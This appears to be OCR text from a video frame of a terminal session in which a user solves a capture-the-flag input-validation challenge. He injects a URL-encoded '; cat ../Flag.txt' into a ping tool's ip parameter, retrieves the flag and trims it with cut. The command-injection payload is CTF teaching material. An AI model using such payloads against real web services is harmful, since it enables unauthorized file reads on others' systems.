 /bin/bash
En
11:05 AM
John Hammond
john@john-Latitude-E7440:~/new_ryanctf/input_validation$ curl "http://ctf.ryanic.com:8080/ping-tool.
php?ip=%3B+cat+..%2FFlag.txt"
Flag: pluripresence <br>john@john-Latitude-E7440:~/new_ryanctf/input_validation$ curl "http://ctf.ry
php?ip=%3B+cat+..%2FFlag.txt" | cut -d " " -f2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 24 100 24 0 0 380 0 --:--:-- --:--:-- --:--:-- 387
pluripresence
john@john-Latitude-E7440:~/new_ryanctf/input_validation$ curl "http://ctf.ryanic.com:8080/ping-tool.
php?ip=%3B+cat+..%2FFlag.txt" 2>/dev/null| cut -d " " -f2
pluripresence
john@john-Latitude-E7440:~/new_ryanctf/input_validation$ nano get_flag.sh
john@john-Latitude-E7440:~/new_ryanctf/input_validation$ chmod +x get_flag.sh
john@john-Latitude-E7440:~/new_ryanctf/input_validation$ cd ..
john@john-Latitude-E7440:~/new_ryanctf$ mv input_validation/ input_validation